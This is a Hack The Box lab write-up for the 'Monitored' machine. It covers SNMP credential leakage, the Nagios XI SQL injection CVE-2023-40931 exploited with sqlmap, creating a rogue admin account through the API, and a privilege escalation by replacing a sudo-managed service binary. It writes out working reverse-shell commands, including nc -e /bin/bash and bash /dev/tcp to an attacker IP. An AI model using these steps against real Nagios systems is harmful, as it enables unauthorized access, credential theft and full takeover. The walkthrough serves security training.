Description
Monitored is a medium Hack The Box machine that features:
- LDAP and SNMP Service Enumeration
- Nagios XI CVE-2023-40931 SQL Injection vulnerability
- Nagios Remote Command Execution using an Administrator account
- Privilege Escalation via a vulnerable SUDO script
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.129.242.138.
$ ping -c 3 10.129.242.138
PING 10.129.242.138 (10.129.242.138) 56(84) bytes of data.
64 bytes from 10.129.242.138: icmp_seq=1 ttl=63 time=46.4 ms
64 bytes from 10.129.242.138: icmp_seq=2 ttl=63 time=45.5 ms
64 bytes from 10.129.242.138: icmp_seq=3 ttl=63 time=45.1 ms
--- 10.129.242.138 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 45.104/45.662/46.399/0.543 ms
The machine is active and with the TTL that equals 63 (64 minus 1 jump) we can assure that it is an Unix machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.129.242.138 -sS -oN nmap_scan
Starting Nmap 7.94 ( https://nmap.org )
Nmap scan report for 10.129.242.138
Host is up (0.046s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
389/tcp open ldap
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 1.04 seconds
We get four open ports: 22, 80, 389, y 443.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.129.242.138 -sV -sC -p22,80,389,443 -oN nmap_scan_ports
Starting Nmap 7.94 ( https://nmap.org )
Nmap scan report for 10.129.242.138
Host is up (0.046s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
| 256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_ 256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp open http Apache httpd 2.4.56
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
|_http-server-header: Apache/2.4.56 (Debian)
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http Apache httpd 2.4.56 ((Debian))
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.56 (Debian)
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after: 2297-08-25T21:46:55
|_http-title: Nagios XI
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.04 seconds
We get four services: one Secure Shell (SSH), two Hypertext Transfer Protocol (HTTP) and a LDAP running on a Linux Debian. As we don’t have feasible credentials for the SSH service we are going to move to the HTTP service. We can see that the HTTP and HTTPs service are running a Nagios service that is redirecting to the nagios subdomain. So we add it to the /etc/hosts file.
echo "10.129.242.138 nagios.monitored.htb" | sudo tee -a /etc/hosts
If we go to the web browser, we see the Nagios XI authentication panel in /nagiosxi.
 As we don’t have credentials for Nagios neither a vulnerability, we are going to check the LDAP service. We can get public information from the service with Nmap.
As we don’t have credentials for Nagios neither a vulnerability, we are going to check the LDAP service. We can get public information from the service with Nmap.
$ nmap -n -sV -p 389 --script "ldap* and not brute" 10.129.242.138 -oN nmap_ldap
Starting Nmap 7.94 ( https://nmap.org )
Nmap scan report for 10.129.242.138
Host is up (0.046s latency).
PORT STATE SERVICE VERSION
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
| ldap-rootdse:
| LDAP Results
| <ROOT>
| namingContexts: dc=monitored,dc=htb
| supportedControl: 2.16.840.1.113730.3.4.18
| supportedControl: 2.16.840.1.113730.3.4.2
| supportedControl: 1.3.6.1.4.1.4203.1.10.1
| supportedControl: 1.3.6.1.1.22
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.826.0.1.3344810.2.3
| supportedControl: 1.3.6.1.1.13.2
| supportedControl: 1.3.6.1.1.13.1
| supportedControl: 1.3.6.1.1.12
| supportedExtension: 1.3.6.1.4.1.4203.1.11.1
| supportedExtension: 1.3.6.1.4.1.4203.1.11.3
| supportedExtension: 1.3.6.1.1.8
| supportedLDAPVersion: 3
| supportedSASLMechanisms: DIGEST-MD5
| supportedSASLMechanisms: NTLM
| supportedSASLMechanisms: CRAM-MD5
|_ subschemaSubentry: cn=Subschema
| ldap-search:
| Context: dc=monitored,dc=htb
| dn: dc=monitored,dc=htb
| objectClass: top
| objectClass: dcObject
| objectClass: organization
| o: monitored.htb
|_ dc: monitored
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.65 seconds
Looking the supportedExtension properties we can move to enumerate the SNMP service, version 1 and public community, using snmpwalk tool. We are able to successful dump all the properties.
$ snmpwalk -v 1 -c public 10.129.242.138
...
iso.3.6.1.2.1.25.4.2.1.5.504 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.505 = STRING: "--system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only"
iso.3.6.1.2.1.25.4.2.1.5.507 = STRING: "-n -iNONE"
iso.3.6.1.2.1.25.4.2.1.5.511 = ""
iso.3.6.1.2.1.25.4.2.1.5.512 = STRING: "-u -s -O /run/wpa_supplicant"
iso.3.6.1.2.1.25.4.2.1.5.514 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.526 = STRING: "-c sleep 30; sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB "
...
Among the properties we find running processes and its arguments. We find the svc username and XjH7VCehowpR1xZB string, (it could be the password). If we try to login in the /nagiosxi we receive as a response that the credentials are invalid, but if we login in the /nagios directory we get access to the panel.
 Nagios Core Version 4.4.13 is running. Returning to Nagios XI, a SQL injection vulnerability in Nagios XI from version 5.11.0 up to and including 5.11.1 allows authenticated attackers to execute arbitrary SQL commands via the
Nagios Core Version 4.4.13 is running. Returning to Nagios XI, a SQL injection vulnerability in Nagios XI from version 5.11.0 up to and including 5.11.1 allows authenticated attackers to execute arbitrary SQL commands via the ID parameter in the POST request to /nagiosxi/admin/banner_message-ajaxhelper.php, CVE-2023-40931. As we see we need authentication, so we will need to login from the Nagios API, using curl tool.
$ curl -XPOST -k -L 'http://nagios.monitored.htb/nagiosxi/api/v1/authenticate?pretty=1' -d 'username=svc&password=XjH7VCehowpR1xZB&valid_min=5'
{
"username": "svc",
"user_id": "2",
"auth_token": "209c2d5f1307037b34ca0860421bfb45f425db86",
"valid_min": 5
}
Now we just need to get the cookie needed to authenticate in the vulnerable endpoint, using the login.
$ curl -vvv -k "https://nagios.monitored.htb/nagiosxi/login.php?token=209c2d5f1307037b34ca0860421bfb45f425db86" 2>&1 | grep Set-Cookie
< Set-Cookie: nagiosxi=757l6f78e3e2ubuo1k5lkip35q; expires=Sun, 14-Jan-2024 02:56:18 GMT; Max-Age=1800; path=/; secure; HttpOnly
< Set-Cookie: nagiosxi=757l6f78e3e2ubuo1k5lkip35q; expires=Sun, 14-Jan-2024 02:56:18 GMT; Max-Age=1800; path=/; secure; HttpOnly
Exploitation
Now we use SQLMap tool to exploit the SQL injection vulnerability.
$ sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data "action=acknowledge_banner_message&id=1" --cookie="nagiosxi=757l6f78e3e2ubuo1k5lkip35q" -D nagiosxi -T xi_users -C username,password,api_key --dump
...
Database: nagiosxi
Table: xi_users
[2 entries]
+-------------+--------------------------------------------------------------+------------------------------------------------------------------+
| username | password | api_key |
+-------------+--------------------------------------------------------------+------------------------------------------------------------------+
| svc | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK |
| nagiosadmin | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL |
+-------------+--------------------------------------------------------------+------------------------------------------------------------------+
From the database we obtain the hashes for two users, svc and nagiosadmin. We also have the API keys for the two users. We are going to use the API key of the administrator user nagiosadmin to create a new administrator account. We will use the /nagiosxi/api/v1/system/user API endpoint. At the end we can also remove the created account. The created account will have the newadmin username and the newpassword password.
$ curl -XPOST -k -L 'http://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1' -d "username=newadmin&password=newpassword&name=newadmin&email=newadmin@monitored.htb&auth_level=admin&force_pw_change=0"
{
"success": "User account newadmin was added successfully!",
"user_id": 6
}
$ curl -XDELETE -k -L 'http://nagios.monitored.htb/nagiosxi/api/v1/system/user/6?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1' {
"success": "User removed."
}
With the new created account we will login at the login page of Nagios XI. We will have access to the administrator panel.
 As now we have all the permissions we need to find a way to execute commands to gain a remote shell. In this case we will change the
As now we have all the permissions we need to find a way to execute commands to gain a remote shell. In this case we will change the check_ssh command of Nagios that will check if the SSH Service is running. We can see the service by going to the Main Menu > Details > Service Status > SSH.
 In this page in
In this page in Configure > Re-configure this service in the Monitoring tab, we will see that the executed command is check_ssh. We return to the status page.
 We can modify the
We can modify the check_ssh command to run a reverse shell. To do it we are going to the Top Bar > Configure > Core Config Manager and in the Lateral Bar > Commands > Commands. We click in the command. Now we are in the Command Management window. The command can be changed by changing the Command Line option.
 After saving the option, we will go to the end of the page and we will press
After saving the option, we will go to the end of the page and we will press Apply Configuration button. Now we can create our listener with netcat.
$ nc -lvnp 1234
We return to the SSH Service Service Status Detail and we will press the Force an inmediate check button to trigger the command. We will receive the shell after some seconds. We upgrade it.
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.51] from (UNKNOWN) [10.129.242.138] 36450
bash: cannot set terminal process group (26509): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:/tmp$ nc 10.10.14.51 1235 -e /bin/bash &
nc 10.10.14.51 1235 -e /bin/bash &
[1] 26515
nagios@monitored:/tmp$ script /dev/null -c bash
[keyboard] CTRL-Z
$ stty raw -echo; fg
$ reset xterm
nagios@monitored:/tmp$ stty rows 48 columns 156
nagios@monitored:/tmp$ export TERM=xterm
nagios@monitored:/tmp$ export SHELL=bash
Post-Exploitation
Now we can see the command the user nagios can run as root user. There are multiple commands allowed to run without password.
nagios@monitored:/tmp$ sudo -l
Matching Defaults entries for nagios on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User nagios may run the following commands on localhost:
(root) NOPASSWD: /etc/init.d/nagios start
(root) NOPASSWD: /etc/init.d/nagios stop
(root) NOPASSWD: /etc/init.d/nagios restart
(root) NOPASSWD: /etc/init.d/nagios reload
(root) NOPASSWD: /etc/init.d/nagios status
(root) NOPASSWD: /etc/init.d/nagios checkconfig
(root) NOPASSWD: /etc/init.d/npcd start
(root) NOPASSWD: /etc/init.d/npcd stop
(root) NOPASSWD: /etc/init.d/npcd restart
(root) NOPASSWD: /etc/init.d/npcd reload
(root) NOPASSWD: /etc/init.d/npcd status
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/migrate/migrate.php *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
We are going to check the manage_services.sh one. This script allows us to apply operations in some services.
# Things you can do
first=("start" "stop" "restart" "status" "reload" "checkconfig" "enable" "disable")
second=("postgresql" "httpd" "mysqld" "nagios" "ndo2db" "npcd" "snmptt" "ntpd" "crond" "shellinaboxd" "snmptrapd" "php-fpm")
We can check the npcd service.
nagios@monitored:/tmp$ sudo /usr/local/nagiosxi/scripts/manage_services.sh status npcd
● npcd.service - Nagios Process Control Daemon
Loaded: loaded (/etc/systemd/system/npcd.service; enabled; vendor preset: enabled)
Active: active (running)
Main PID: 88395 (npcd)
Tasks: 1 (limit: 4661)
Memory: 196.0K
CPU: 6ms
CGroup: /system.slice/npcd.service
└─88395 /usr/local/nagios/bin/npcd -f /usr/local/nagios/etc/pnp/npcd.cfg
This service is running the /usr/local/nagios/bin/npcd binary. We see that we own the file and we have write permissions.
nagios@monitored:/tmp$ ls -l /usr/local/nagios/bin/npcd
-rwxr-xr-- 1 nagios nagios 31584 Jan 1 10:55 /usr/local/nagios/bin/npcd
We are going to stop the service, create a new reverse shell in an executable file, rewrite the npcd binary, open the listener port in our local machine, and finally start the service to run our reverse shell.
nagios@monitored:/tmp$ cat<<EOF>shell
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.51/1240 0>&1
EOF
nagios@monitored:/tmp$ chmod +x shell
nagios@monitored:/tmp$ sudo /usr/local/nagiosxi/scripts/manage_services.sh stop npcd
nagios@monitored:/tmp$ cp shell /usr/local/nagios/bin/npcd
nagios@monitored:/tmp$ sudo /usr/local/nagiosxi/scripts/manage_services.sh start npcd
We obtain the shell as root user.
$ nc -lvnp 1240
listening on [any] 1240 ...
connect to [10.10.14.51] from (UNKNOWN) [10.129.241.120] 35944
bash: cannot set terminal process group (89329): Inappropriate ioctl for device
bash: no job control in this shell
root@monitored:/# id
uid=0(root) gid=0(root) groups=0(root)
Flags
In the root shell we can obtain the user flag and the system flag.
root@monitored:/# cat /home/nagios/user.txt
<REDACTED>
root@monitored:/# cat /root/root.txt
<REDACTED>